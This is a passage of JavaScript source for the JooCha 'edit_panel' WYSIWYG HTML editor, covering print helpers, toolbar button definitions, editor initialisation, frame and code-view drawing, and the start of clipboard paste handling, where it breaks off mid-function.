        var locwin=GetFrameWindowEx(FrameID);

       if(locdoc)
        if(!locdoc.body)
        {
            var t=locdoc.createElement("body");
            locdoc.appendChild(t);
       }

Frm.FrameObject=FrameID;
Frm.FrameDocument=locdoc;
Frm.FrameWindow=locwin;

    if(Frm.FrameDocument)
          if(Frm.FrameDocument.getElementById)
          {
                Frm.FrameMainDiv=Frm.FrameDocument.getElementById('FrameDocument');
          }
    if(!Frm.FrameMainDiv){Frm.FrameMainDiv=Frm.FrameDocument.body;}
	
return Frm;
}
//--------------------------------------------------------
function GetFrameZoom(iddnm)
{
       var FrameAttr=GetFrameAttr(iddnm);
        var FrameID=FrameAttr.FrameObject;
        var locdoc=FrameAttr.FrameDocument;
        var locbody=FrameAttr.FrameDocument.body;
    var gcs=GetObjectZoomParameters(locdoc.body,locdoc.documentElement,1);
return gcs;
}
//--------------------------------------------------------
function ResetPrintForm(objnm)
{
    var prntw=GetFrameWindow('frameforprinter');
    if(prntw)
       if(prntw.location)
       {
           prntw.location.reload(false);
           if(objnm)window.setTimeout("PrintObject('"+objnm+"')",1000,'JavaScript');
       }
}
//--------------------------------------------------------
function ClearPrintForm(objnm)
{
var prnt=GetFrameDocument('frameforprinter');
var prntw=GetFrameWindow('frameforprinter');

   if(!prnt || !prntw)return -1;
   if(prnt.body && prntw)
   {
      prnt.body.innerHTML='';   
      if(objnm)PrintObject(objnm);
   }
  
}
//--------------------------------------------------------
function PrintObject(objnm)
{
var frm=GetFrame('frameforprinter');
var frmobj=epGetObject('frameforprinter');
var prnt=GetFrameDocument('frameforprinter');
var prntw=GetFrameWindow('frameforprinter');

if(!prnt || !prntw)return -1;
if(prnt.body && prntw)
{
var oo=document.getElementById(objnm);
if(oo == null)oo=objnm;
if(!oo)return -2;
var cln=oo.cloneNode(true);
var bd=prnt.body;
    if(prnt.getElementById('MainDocument'))bd=prnt.getElementById('MainDocument');
    cln.style.pageBreakAfter='always';

    if(bd.insertAdjacentElement)bd.insertAdjacentElement('beforeEnd',cln);
    else if(bd.appendChild)bd.appendChild(cln);

    if(frm.focus)frm.focus();
    if(frm.print)frm.print();
    else prntw.print();

}
}


/* edit_panel.js */

/**
 * edit_panel - JavaScript JooCha Library
 *
 * HTML Content editor
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.3.2
 *
 * See usage examples at http://joocha.com/examples
 */
 
//-----------------------------------------------------------------------------------------------------------------------------------------------
var GlobalEditPanelId=0;
var GlobalEditPanelArray=new Array();
var GlobalEditPanelFindIdArray={};
var GlobalWinCloseEvent=0;
//-----------------------------------------------------------------------------------------------------------------------------------------------
function reinitFonts(arr){
    if(!window.EP_FontList || window.EP_FontList==undefined || !Array.isArray(window.EP_FontList))window.EP_FontList=[
	'AcadNusx',
	'AcadMtavr',
	'Arial',
	'Bookman Old Style',
	'Courier',
	'Garamond',
	'Lucida Console',
	'Sylfaen',
	'Symbol',
	'Tahoma',
	'Times New Roman',
	'Verdana',
	'Webdings',
	'Wingdings',
	'Wingdings 2',
	'Wingdings 3'
	];
	

	//remove duplicate and sort
	if(arr && Array.isArray(arr)){
		EP_FontList=EP_FontList.concat(arr);
		var b={};
		for(var i=0;i<EP_FontList.length;i++){b[EP_FontList[i]]=EP_FontList[i];}
		var i=0;
		EP_FontList=[];
		for(var ky in b){EP_FontList[i++]=ky;}
		EP_FontList=EP_FontList.sort();
	}
}
reinitFonts();
//-----------------------------------------------------------------------------------------------------------------------------------------------
var EP_FontSize=new Array('6px','8px','9px','10px','11px','12px','14px','16px','18px','20px','22px','24px','30px','36px','42px','48px','56px','60px','70px','72px');
//-----------------------------------------------------------------------------------------------------------------------------------------------
function EditPanel(vTextAreaId)
{
var local=this;
this.index_php="";
this.TextAreaId=vTextAreaId;
this.EditPanelId='';
this.EditPanelIndex='';

this.TextAreaObject;
this.TextAreaChangeLine;
this.EditPanelObject;
this.EditPanelContent;
this.EditPanelCoding;
this.EditPanelCodingContainer;
this.panelIcons;
this.inputTagFilter;
this.EditPanelFrame;
this.EditPanelDivPanel;
this.EditPanelDivBody;
this.FileUploadInputObject;
this.ShowType=0;
this.DataFormat="html";
this.CodingLanguage="STANDARD";//PHP
this.NationalLanguage="ENGLISH";
this.ContentEncode="jmixx";//"base64", "jmixu" = uri(json), "json", "uri"

this.EditPanelUploadingWinName="Uploading...";
this.EPButtons=new Array('EP_B','EP_I','EP_U','EP_STYLE','EP_IMG','EP_FILE','EP_SCREP','EP_FONTSIZE','EP_FONT','EP_GALLERY','EP_TEXT','EP_HORLINE','EP_CASENUMB','EP_CASECIRCLE','EP_JLEFT','EP_JCENTER','EP_JRIGHT','EP_JFULL','EP_PRINT','EP_test','EP_UNDO','EP_REDO','EP_IMGPACK','EP_CODING','EP_UTF8','EP_ANSI','EP_QUOTES','EP_VIEW','EP_IMGDIRECT','EP_MAXIMIZE','EP_PROGRESS','EP_DOCFIELD','EP_DECODE','EP_BACKROUND','EP_COLOR');//'EP_INFOB',
this.EPButtonsAction={
EP_B:{content:"",attribute:{alt:"Bold",title:"Bold"},event:{click:function(){local.Exec('Bold');}},TagFilter:"B,STRONG,",mode:"html"},
EP_I:{content:"",attribute:{alt:"Italic",title:"Italic"},event:{click:function(){local.Exec('Italic');}},TagFilter:"I,EM,",mode:"html"},
EP_U:{content:"",attribute:{alt:"Underline",title:"Underline"},event:{click:function(){local.Exec('Underline');}},TagFilter:"U,",mode:"html"},
EP_IMG:{content:"",attribute:{alt:"Upload image by form",title:"Upload image by form"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('img');}},TagFilter:"IMG,",mode:"html"},
EP_GALLERY:{content:"",attribute:{alt:"Review Photos by gallery",title:"Review photos by gallery"},event:{click:function(){local.ShowImageGallery();}},TagFilter:"U,",mode:"html"},
EP_FILE:{content:"",attribute:{alt:"Upload file by form",title:"Upload file by form"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('fl');}},TagFilter:"U,",mode:"html"},
EP_SCREP:{content:"",attribute:{alt:"Set URL Link",title:"Set URL Link"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('lnk');}},TagFilter:"A,",mode:"html"},
EP_STYLE:{content:"",attribute:{alt:"Set CSS Style",title:"Set CSS Style"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('css');}},TagFilter:"DIV,",mode:"html"},

EP_TEXT:{content:"",attribute:{alt:"Text",title:"Text"},event:{click:function(){local.Exec('InsertFieldset');}},TagFilter:"FIELDSET,",mode:"html"},
EP_HORLINE:{content:"---",attribute:{alt:"Horizontal Line",title:"Horizontal Line"},event:{click:function(){local.Exec('InsertHorizontalRule');}},TagFilter:"HR,",mode:"html"},
EP_CASENUMB:{content:"",attribute:{alt:"List number",title:"List number"},event:{click:function(){local.Exec('InsertOrderedList');}},TagFilter:"UL,LI,OL,DIR,MENU,",mode:"html"},
EP_CASECIRCLE:{content:"",attribute:{alt:"List bullet point",title:"List bullet point"},event:{click:function(){local.Exec('InsertUnorderedList');}},TagFilter:"UL,LI,OL,DIR,MENU,",mode:"html"},

EP_JCENTER:{content:"",attribute:{alt:"Align Center",title:"Align Center"},event:{click:function(){local.Exec('JustifyCenter');}},TagFilter:"P,",mode:"html"},
EP_JLEFT:{content:"",attribute:{alt:"Align Left",title:"Align Left"},event:{click:function(){local.Exec('JustifyLeft');}},TagFilter:"P,",mode:"html"},
EP_JRIGHT:{content:"",attribute:{alt:"Align Right",title:"Align Right"},event:{click:function(){local.Exec('JustifyRight');}},TagFilter:"P,",mode:"html"},
EP_JFULL:{content:"",attribute:{alt:"Justify full",title:"Justify full"},event:{click:function(){local.Exec('JustifyFull');}},TagFilter:"P,",mode:"html"},
EP_PRINT:{content:"",attribute:{alt:"Print",title:"Print"},event:{click:function(){local.Exec('Print');}},TagFilter:"P,",mode:"html"},

EP_FONTSIZE:{content:{type:"font-size"},attribute:{alt:"Font Size",title:"Font Size","data-change-focus":"cursor.fontSize"},event:{change:function(){local.EditPanelContent.focus();local.Exec('FontSize',this.value,'if(item.style)item.style.fontSize="'+this.value+'"; else if(parent)parent.style.fontSize="'+this.value+'";');local.EditPanelContent.focus();}},TagFilter:"FONT,SPAN,",mode:"html"},
EP_FONT:{content:{type:"font"},attribute:{alt:"Set Font Family",title:"Set Font Family","data-change-focus":"cursor.fontFamily"},event:{change:function(){local.EditPanelContent.focus();local.Exec('FontName',this.value);local.EditPanelContent.focus();}},TagFilter:"FONT,SPAN,",mode:"html"},
EP_COLOR:{content:"Col",attribute:{alt:"Color",title:"Color"},event:{click:function(){local.ChangeColor();}},TagFilter:"",mode:"html"},

EP_UNDO:{content:"",attribute:{alt:"Undo",title:"Undo"},event:{click:function(){local.Exec('Undo');}},TagFilter:"",mode:"all"},
EP_REDO:{content:"",attribute:{alt:"Redo",title:"Redo"},event:{click:function(){local.Exec('Redo');}},TagFilter:"",mode:"all"},
EP_IMGPACK:{content:"",attribute:{alt:"Download Image package",title:"Download Image package"},event:{click:function(){local.PackLinks('img','src');}},TagFilter:"",mode:"html"},
EP_CODING:{content:"",attribute:{alt:"Show Source code",title:"Show source code"},event:{click:function(){local.ChangeModel();}},TagFilter:"",mode:"all"},
EP_UTF8:{content:"",attribute:{alt:"Change To UTF8",title:"Change To UTF8"},event:{click:function(){local.Exec('utf8');}},TagFilter:"",mode:"all"},
EP_ANSI:{content:"",attribute:{alt:"Change as ANSI",title:"Change as ANSI"},event:{click:function(){local.Exec('ansi');}},TagFilter:"",mode:"all"},
EP_DECODE:{content:"jmix",attribute:{alt:"JMIXX Decoder",title:"JMIXX Decoder"},event:{click:function(){local.Exec('jmixx');}},TagFilter:"",mode:"all"},
EP_QUOTES:{content:"quot",attribute:{alt:"Fix Quotes symbols",title:"Fix quotes symbols"},event:{click:function(){local.Exec('quotes');}},TagFilter:"",mode:"all"},
EP_VIEW:{content:"",attribute:{alt:"View Rendered",title:"View Rendered"},event:{click:function(){local.ShowView();}},TagFilter:"",mode:"html"},

EP_BACKROUND:{content:"BG",attribute:{alt:"Background",title:"Background"},event:{click:function(){local.ChangeBackground();}},TagFilter:"",mode:"all"},

EP_IMGDIRECT:{content:"",attribute:{alt:"Upload",title:"Upload"},event:{click:function(){local.EditPanelContent.focus();local.FileUploadInputObject.click();}},TagFilter:"",mode:"html"},
EP_INFOB:{content:"",attribute:{alt:"Info graphic",title:"Info graphic"},event:{click:function(){}},TagFilter:"",mode:"html"},
EP_PROGRESS:{content:'<progress class="EP_PROGRESS" value="0" max="100.0" style="display:block;width:100%;box-sizing:border-box;color:black;font-size:7px;"></progress><progress class="EP_PROGRESS2" value="0" max="100.0" style="display:block;width:100%;box-sizing:border-box;color:black;font-size:7px;"></progress>',attribute:{alt:"Progress bar for uploading",title:"Progress bar for uploading"},event:{click:function(){}},TagFilter:"",mode:"html"},

EP_MAXIMIZE:{content:"[><]",attribute:{alt:"Maximize/Minimize window size",title:"Maximize/Minimize window size"},event:{click:function(){local.winMaximize();}},TagFilter:"",mode:"all"},
EP_DOCFIELD:{content:"M",attribute:{alt:"Add/Remove document margin field",title:"Add/Remove document margin field"},event:{click:function(){local.docMarginField();}},TagFilter:"",mode:"html"},

END:{content:"",attribute:{alt:"",title:""},event:{},TagFilter:""}
};


this.Init=function Init(vTextAreaId)
{
	var vId="";
	var localEditPanelIndex=0;
	if(typeof vTextAreaId === "object")
	{
		local.TextAreaObject=vTextAreaId;
		vId=vTextAreaId.id;
		
		localEditPanelIndex=local.TextAreaObject.getAttribute("EditPanelIndex");
		if(localEditPanelIndex){
			local=(new EditPanel()).xGet(local.TextAreaObject.name);
			return local;
		}else
			localEditPanelIndex=GlobalEditPanelId;
		
		if(!vId)vId=vTextAreaId.id="EditPanel_AutoID"+localEditPanelIndex+"_";
		
	}else
	{
		var prev=local.xGet(vTextAreaId);
		if(prev){
			local=prev;
			return local;
		}
		vId=vTextAreaId;
		if(!vId)vId="EditPanel_AutoID"+localEditPanelIndex+"_";
		local.TextAreaObject=document.getElementById(local.TextAreaId);
		if(!local.TextAreaObject){
			return null;
		}
		
		localEditPanelIndex=local.TextAreaObject.getAttribute("EditPanelIndex");
		if(localEditPanelIndex){
			local=(new EditPanel()).xGet(vId);
			return local;
		}else
			localEditPanelIndex=GlobalEditPanelId;
	
	}
	GlobalEditPanelId++;
	local.TextAreaId=vId;

	var btns=local.TextAreaObject.getAttribute("data-buttons");
	if(btns)local.EPButtons=btns.split(",");
	
	var cl=local.TextAreaObject.getAttribute("data-coding-language");
	if(cl)local.CodingLanguage=cl.toUpperCase();
	
	var lng=local.TextAreaObject.getAttribute("data-language");
	if(lng)local.NationalLanguage=lng.toUpperCase();
	
	
	
	local.EditPanelIndex=localEditPanelIndex;
	local.TextAreaObject.setAttribute("EditPanelIndex",local.EditPanelIndex);
	
	local.EditPanelId=local.TextAreaId+"_"+localEditPanelIndex;
	
	GlobalEditPanelArray[local.EditPanelIndex]=local;
	GlobalEditPanelFindIdArray[vId]=local;
	
	
	local.EditPanelObject=document.createElement("DIV");
	local.EditPanelObject.id=local.EditPanelId;
	local.EditPanelObject.className="edit_panel_container";
	//var st=window.getComputedStyle(local.TextAreaObject, null);
	
	local.TextAreaChangeLine=null;
	local.EditPanelContent=null;
	local.EditPanelDivPanel=null;
	local.panelIcons=null;
	local.inputTagFilter=null;

    
	local.EditPanelObject.style.width="inherit";//(local.TextAreaObject.style.width?local.TextAreaObject.style.width:"inherit");
	local.EditPanelObject.style.height="inherit";//(local.TextAreaObject.style.height?local.TextAreaObject.style.height:"inherit");
	local.EditPanelObject.style.minWidth=local.TextAreaObject.style.minWidth;
	local.EditPanelObject.style.minHeight=local.TextAreaObject.style.minHeight;
	local.EditPanelObject.style.maxWidth=local.TextAreaObject.style.maxWidth;
	local.EditPanelObject.style.maxHeight=local.TextAreaObject.style.maxHeight;
	local.EditPanelObject.style.position=local.TextAreaObject.style.position;
	local.EditPanelObject.style.display=local.TextAreaObject.style.display;
	AddEventOnObject(local.EditPanelObject,"resize",local.HeightSizeCorrect);
	
	local.TextAreaObject.style.display="none";
	
	var beforeDraw=local.TextAreaObject.getAttribute("data-before-draw");
	if(beforeDraw)if(typeof beforeDraw == "function")beforeDraw();else eval(beforeDraw);
	
	local.DrawPanel();
	local.DrawFrame();
	local.DrawCoding();
	local.DrawHideEncoding();
	var v=local.TextAreaObject.getAttribute("data-format");
	if(!v)v='';
	v=local.DataFormat=v.toLowerCase();
	if(v.toLowerCase()=="text")
		local.ShowCoding();
	else
		local.ShowEditPanel();
		
	
	local.TextAreaObject.parentNode.insertBefore(local.EditPanelObject,local.TextAreaObject);
	
	var afterDraw=local.TextAreaObject.getAttribute("data-after-draw");
	if(afterDraw)if(typeof afterDraw == "function")afterDraw();else eval(afterDraw);
	
	//setInterval(local.sync,10000);
	//par.appendChild(local.EditPanelObject);
}
this.init=function init(vTextAreaId){return local.Init(vTextAreaId);}

this.AddPanelButtonEx=function AddPanelButtonEx(pan,cls,cont,attr,envt)
{
	var obj=document.createElement("li");
	obj.className=cls;
	obj.setAttribute("align","center");
	obj.setAttribute("valign","middle");
	if(attr)for(var ky in attr)obj.setAttribute(ky,attr[ky]);
	if(typeof cont=="string"){
		obj.innerHTML=cont;
		if(envt){for(var ky in envt){AddEventOnObject(obj,ky,envt[ky]);}}
	}
	else if(typeof cont=="object"){
		obj.appendChild(cont);
		if(envt){for(var ky in envt){AddEventOnObject(cont,ky,envt[ky]);}}
	}
	pan.appendChild(obj);
	return pan;
}

this.DrawPanel=function DrawPanel(onlytext)
{
	var EPSBAction=local.EPButtonsAction;
	var TagFilter="DIV,P,JCS,TABLE,TD,TR,TBODY,THEAD,OBJECT,EMBED,PARAM,STYLE,CENTER,BR,HR,LI,UL,SPAN";	
	var ret;
	for(var i=0;i<StandardTags.length;i++)TagFilter+=StandardTags[i];
	
	var idd=local.EditPanelId;
	if(!onlytext)onlytext="html";
	local.ShowType=onlytext;

	var UnSel=" HIDEFOCUS=true ATOMICSELECTION=true UNSELECTABLE=On ";
	//var UnSelObj={HIDEFOCUS:true,ATOMICSELECTION:true,UNSELECTABLE:"On"};

	var iddth=local.EditPanelId+"_frame";
	
	/*gadasaketebelia*/
	var indx=local.EditPanelIndex;

	if(!local.EditPanelDivPanel){
		local.EditPanelDivPanel=document.createElement("div");
		local.EditPanelDivPanel.id=idd+"_hdpan";
		local.EditPanelDivPanel.className="edit_panel";
	}
	local.EditPanelDivPanel.innerHTML="";

	if(!local.panelIcons){
		local.panelIcons=document.createElement("ul");
	}
		local.panelIcons.innerHTML="";
		for(var cc in EPSBAction)
		if(local.EPButtons.indexOf(cc)!=-1)
		{
			if(EPSBAction[cc].hasOwnProperty("mode"))
				if(EPSBAction[cc].mode!="all" && EPSBAction[cc].mode!="*" && EPSBAction[cc].mode!="" && EPSBAction[cc].mode!="" && EPSBAction[cc].mode!=local.ShowType)
					continue;		
			
			var attr={HIDEFOCUS:true,ATOMICSELECTION:true,UNSELECTABLE:"On"};

			if(EPSBAction[cc].attribute && (typeof EPSBAction[cc].attribute == "object")){
				for(var i in EPSBAction[cc].attribute)attr[i]=EPSBAction[cc].attribute[i];
			}
			if(EPSBAction[cc].hasOwnProperty("TagFilter"))TagFilter+=EPSBAction[cc].TagFilter;
			var cont=EPSBAction[cc].content;
			if(typeof cont == "function")cont=cont();
			var adCls='';
			if(EPSBAction[cc].hasOwnProperty("mode"))adCls=" "+EPSBAction[cc].mode;
			
			if(typeof cont == "object"){
				if(cont.type && cont.type=="font-size"){
					var fontList=document.createElement("SELECT");
					fontList.className=cc+"_select";
					fontList.setAttribute("UNSELECTABLE","on");
					fontList.value="12px";
					for(var ww=0;ww<EP_FontSize.length;ww++){
						var opt=document.createElement("OPTION");
						opt.value=EP_FontSize[ww];
						opt.innerHTML=EP_FontSize[ww];
						fontList.appendChild(opt);
					}
					cont=fontList;
					local.AddPanelButtonEx(local.panelIcons,cc+adCls,cont,attr,EPSBAction[cc].event);
				}else
				if(cont.type && cont.type=="font"){
					var fontList=document.createElement("SELECT");
					fontList.className=cc+"_select";
					fontList.setAttribute("UNSELECTABLE","on");
					fontList.value="Arial";
					//console.log(EP_FontList);		
					
					for(var ww=0;ww<EP_FontList.length;ww++){
						var opt=document.createElement("OPTION");
						opt.value=EP_FontList[ww];
						opt.innerHTML=EP_FontList[ww];
						fontList.appendChild(opt);
					}
					cont=fontList;
					local.AddPanelButtonEx(local.panelIcons,cc+adCls,cont,attr,EPSBAction[cc].event);
				}
				
			}
			else {local.AddPanelButtonEx(local.panelIcons,cc+adCls,cont,attr,EPSBAction[cc].event);}
		}

	if(!local.inputTagFilter){
		local.inputTagFilter=document.createElement("input");
		local.inputTagFilter.type="hidden";
		local.inputTagFilter.id=idd+"_tagfilter";
		local.inputTagFilter.name=idd+"_tagfilter";
		local.inputTagFilter.value=TagFilter;
	}

	
	if(!local.FileUploadInputObject){
			var dv=document.createElement("DIV");
			dv.style.position="absolute";
			dv.style.overflow="hidden";
			dv.style.width="0px";
			dv.style.height="0px";
			dv.style.top="0px";
			dv.style.left="0px";
		
			local.FileUploadInputObject=document.createElement("INPUT");
			local.FileUploadInputObject.name=idd+"_direct_file";
			local.FileUploadInputObject.id=idd+"_direct_file";
			local.FileUploadInputObject.type="file";
			local.FileUploadInputObject.style.visibility="hidden";
			local.FileUploadInputObject.style.position="absolute";
			local.FileUploadInputObject.style.width="1px";
			local.FileUploadInputObject.style.height="1px";
			local.FileUploadInputObject.style.top="-1000px";
			local.FileUploadInputObject.style.left="-1000px";
			local.FileUploadInputObject.style.zIndex=-1000;
			local.FileUploadInputObject.style.overflow="hidden";
			local.FileUploadInputObject.setAttribute("multiple","");
			
			
			dv.appendChild(local.FileUploadInputObject);
			
			local.FileUploadSubdirObject=document.createElement("INPUT");
			local.FileUploadSubdirObject.name=idd+"_direct_file_dir";
			local.FileUploadSubdirObject.id=idd+"_direct_file_dir";
			local.FileUploadSubdirObject.type="hidden";
			local.FileUploadSubdirObject.value="edit_panel";
			dv.appendChild(local.FileUploadSubdirObject);
			
			AddEventOnObject(local.FileUploadInputObject,"change", function(){
				simpleUploader(local.FileUploadInputObject,{classProgressBar:"EP_PROGRESS",procComplete:local.UploadComplete,Owner:local.EditPanelObject});
			});
			//local.EditPanelDivPanel.appendChild(local.FileUploadSubdirObject);
			//local.EditPanelDivPanel.appendChild(local.FileUploadInputObject);
			local.EditPanelDivPanel.appendChild(dv);
			
	}
		
	local.EditPanelDivPanel.appendChild(local.panelIcons);
	local.EditPanelDivPanel.appendChild(local.inputTagFilter);
	
return local.EditPanelDivPanel;
}
//--------------------------------------------------
this.DrawFrame=function DrawFrame()
{
	var OtherSrc="";
	var idd=local.EditPanelId;
	if(BrowserType!=1)OtherSrc=" src='javascript:void(0)' ";
	if(BrowserType==3)OtherSrc=" src='frame.htm' ";

	if(!local.EditPanelContent)local.EditPanelContent=document.createElement("iframe");
	
	local.EditPanelContent.id=idd+"_frame";
	local.EditPanelContent.setAttribute('contenteditable','true');
	local.EditPanelContent.src="frame.htm?2";
	local.EditPanelContent.className="epFrame";
	local.EditPanelContent.style.height="100%";
	local.EditPanelContent.style.width="100%";
	local.EditPanelContent.style.display="inline-block";
	local.EditPanelContent.onload=local.LoadFrameContent;//iframeis shemtxvevashi

return local.EditPanelContent;	
}
//--------------------------------------------------
this.DrawHideEncoding = function DrawHideEncoding(){
	var vh=document.getElementById(local.TextAreaId+"_coding_encoding");
	if(local.ContentEncode && (!vh)){
		vh=document.createElement("input");
	}
		vh.id=local.TextAreaId+"_coding_encoding";
		vh.name=vh.id;
		vh.type="hidden";
		vh.value=local.ContentEncode;
		local.EditPanelObject.appendChild(vh);
return vh;
}
//--------------------------------------------------
this.PageUp=function PageUp(e){
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,local.EditPanelDivBody.scrollTop);
	var i=parseInt(local.EditPanelDivBody.scrollTop)-parseInt(local.EditPanelDivBody.clientHeight);
	if(i<0)i=0;
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,i);
}
//--------------------------------------------------
this.PageDown=function PageDown(e){
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,local.EditPanelDivBody.scrollTop);
	var i=parseInt(local.EditPanelDivBody.scrollTop)+parseInt(local.EditPanelDivBody.clientHeight);
	if(i>local.EditPanelDivBody.scollHeight)i=local.EditPanelDivBody.scollHeight;
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,i);
}

//--------------------------------------------------
this.DrawCoding=function DrawCoding()
{
	var idd=local.EditPanelId;

	if(!local.EditPanelCoding){

	local.TextAreaObject.setAttribute("data-coding-encoder",local.ContentEncode);	
	
	local.EditPanelCodingContainer=document.createElement("TD");
	local.EditPanelCodingContainer.style.display='table-cell';
	local.EditPanelCodingContainer.style.height='inherit';
	local.EditPanelCodingContainer.style.verticalAlign='top';
	local.EditPanelCodingContainer.style.padding='0px';
	local.EditPanelCodingContainer.style.margin='0px';
	
	local.EditPanelCoding=document.createElement("textarea");
	local.EditPanelCoding.id=idd+"_coding";
	local.EditPanelCoding.className="epCoding";
	local.EditPanelCoding.style.resize="none";
	local.EditPanelCoding.setAttribute("data-for-editpanel",true);
	local.EditPanelCoding.setAttribute("data-remove","true");
	
	if(local.DataFormat=="html")
		local.EditPanelCoding.value=HtmlDecode(EditPanelValueDecoder(local.getElValue(local.TextAreaObject)));
	else 
		local.EditPanelCoding.value=EditPanelValueDecoder(local.getElValue(local.TextAreaObject));
		
	local.EditPanelCoding.style.display='inline-block';
	local.EditPanelCoding.style.overflow='scroll';
	local.EditPanelCoding.style.height='100%';
	local.EditPanelCoding.style.width='98%';
	local.EditPanelCoding.style.padding='0% 1%';
	local.EditPanelCoding.style.whiteSpace = 'pre';
	
	local.EditPanelCodingContainer.appendChild(local.EditPanelCoding);
	/*if(hotKeys){
		new hotKeys(local.EditPanelCoding,"pageup",local.PageUp);
		new hotKeys(local.EditPanelCoding,"pagedown",local.PageDown);
	}
	AddEventOnObject(local.EditPanelCoding,"keydown",local.keyLog);*/
	AddEventOnObject(local.EditPanelCoding,"keydown",local.keySpecify);
	}
	
return local.DrawChangeLine('text');
}
//-------------------------------------------------------
this.keySpecify=function keySpecify(e){
	var keyCode = e.keyCode || e.which;
	//console.log(e.shiftKey);//&& (e.shiftKey)
    if((keyCode==9) && (!e.shiftKey) ){
        e.preventDefault();
        var s = this.selectionStart;
        this.value = this.value.substring(0,this.selectionStart) + "\t" + this.value.substring(this.selectionEnd);
        this.selectionEnd = s+1; 
    }
}
//-------------------------------------------------------
this.DrawChangeLine=function DrawChangeLine(pickUp,isShow)
{
    var ot_txt=local.getElValue(local.TextAreaObject);
	var idd=local.EditPanelId;
	var indx=local.EditPanelIndex;
	if(isShow==undefined)isShow=true;
	//if(local.TextAreaChangeLine)return local.TextAreaChangeLine;
	local.TextAreaChangeLineContainer=document.createElement("TD");
	local.TextAreaChangeLineContainer.style.display='table-cell';
	local.TextAreaChangeLineContainer.style.height='inherit';
	local.TextAreaChangeLineContainer.style.width ="30px";
	local.TextAreaChangeLineContainer.style.padding ="0px";
	local.TextAreaChangeLineContainer.style.margin ="0px";
	local.TextAreaChangeLineContainer.style.verticalAlign ="top";
	
	
	local.TextAreaChangeLine=document.createElement("DIV");
	local.TextAreaChangeLine.id=idd+"_linecounter";
	local.TextAreaChangeLine.className="epChangeLine";	
	local.TextAreaChangeLine.readOnly=true;
	local.TextAreaChangeLine.setAttribute("unselectable", "on");
	local.TextAreaChangeLine.setAttribute("data-for-editpanel",true);
	local.TextAreaChangeLine.setAttribute("data-remove","true");
	local.TextAreaChangeLine.style.display ="inline-block";
	local.TextAreaChangeLine.style.verticalAlign ="top";
	local.TextAreaChangeLine.style.width ="100%";
	local.TextAreaChangeLine.style.height ="inherit";
	local.TextAreaChangeLine.style.overflow="hidden";
	local.TextAreaChangeLine.style.boxSizing="border-box";
	local.TextAreaChangeLine.style.position="relative";

	local.TextAreaChangeLineContainer.appendChild(local.TextAreaChangeLine);
	
	local.ChangeLine();
	
	
	if(local.EditPanelDivBody)
		local.EditPanelDivBody.innerHTML='';
	else local.EditPanelDivBody=document.createElement("table");
	
	local.EditPanelDivBody.style.display="table";
	local.EditPanelDivBody.id=local.EditPanelId+"_epBody"
	local.EditPanelDivBody.className="epBody"
	local.EditPanelDivBody.style.overflow="hidden";
	local.EditPanelDivBody.style.height="inherit";
	
	local.EditPanelDivBodyTable=document.createElement("tr");
	local.EditPanelDivBodyTable.id=local.EditPanelId+"_epBodyTable"
	local.EditPanelDivBodyTable.className="epBodyTable";
	local.EditPanelDivBodyTable.style.display="table-row";
	local.EditPanelDivBodyTable.style.height="inherit";
	
	
	if(isShow)local.EditPanelDivBodyTable.appendChild(local.TextAreaChangeLineContainer);
	
	if(!pickUp)pickUp=local.ShowType;

	switch(pickUp)
	{
		
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:
		//
			local.EditPanelFrame.style.display="table-cell";
			local.EditPanelDivBodyTable.appendChild(local.EditPanelFrame);
		break;//Show HTML Editor
		case "text":
		case 1:
			local.EditPanelCodingContainer.style.display="table-cell";
			AddEventByString(local.EditPanelCoding,"keydown","if(event.keyCode==13 || event.keyCode==8 || event.keyCode==9 || event.keyCode==46)GlobalEditPanelArray['"+indx+"'].ChangeLine();");
			AddEventOnObject(local.EditPanelCoding,"scroll",local.ChangeLine);
			AddEventOnObject(local.EditPanelCoding,"change",local.ChangeLine);
			AddEventByString(local.EditPanelCoding,"mouseup","document.getElementById('"+idd+"_linecounter').style.height=ZoomMinus(document.getElementById('"+local.EditPanelId+"_epBody').style.height,'30px');");
			
				AddEventByString(local.EditPanelCoding,"focus","document.getElementById('"+idd+"_linecounter').style.height=ZoomMinus(document.getElementById('"+local.EditPanelId+"_epBody').style.height,'30px');");
				AddEventByString(local.EditPanelCoding,"enter","document.getElementById('"+idd+"_linecounter').style.height=ZoomMinus(document.getElementById('"+local.EditPanelId+"_epBody').style.height,'30px');");
				
			local.EditPanelCodingContainer.appendChild(local.EditPanelCoding);
			local.EditPanelDivBodyTable.appendChild(local.EditPanelCodingContainer);
		break;//Show TextArea
	}
	
	local.EditPanelDivBody.appendChild(local.EditPanelDivBodyTable);

return local.EditPanelDivBody;	
}
//--------------------------------------------------------
this.pasteInSelection=function pasteInSelection(vhtml){
	var divframe=local.EditPanelFrame;// GetFrameAttr(objnm+EditPanelIDAddon);
    var objframe=divframe.FrameObject;
    var objdoc=divframe.FrameDocument;
    var objhtml=divframe.FrameMainDiv;
	
	var sel1=local.storeCurrentSelection(objframe,objdoc);
	if(divframe){
		local.restoreSelection(objframe,objdoc,sel1);
		var sText =(objdoc.selection?objdoc.selection.createRange():divframe.FrameWindow.getSelection());
		if(BrowserType==1)sText.pasteHTML(vhtml);
		else objdoc.execCommand('insertHTML',false,vhtml);
	}
}
//--------------------------------------------------------
this.pasteControl=function pasteControl(ev){
	var clipboardData, pastedData;
	var pastedData,cleanHtmlData,clipData;
	var e=ev || window.event;
    if(tagflt=document.getElementById(local.EditPanelId+"_tagfilter"))
	{
		tagflt=String(tagflt.value).split(",");
	}else tagflt='';
	
	clipboardData = e.clipboardData || window.clipboardData;
	
	switch(local.CodingLanguage)
	{
		case 'PHP':local.pasteInSelection(pastedData);break;
		default:
		cleanHtmlData=clipData="";
		if(clipboardData.types.indexOf('text/html') > -1){
			clipData = clipboardData.getData('text/html');
			cleanHtmlData=cleanWordContent(clipData);
		}
		else {
			cleanHtmlData=clipData = clipboardData.getData('text');
		}

		
		console.log(clipData);
		console.log(cleanHtmlData);

		
		var r=false;
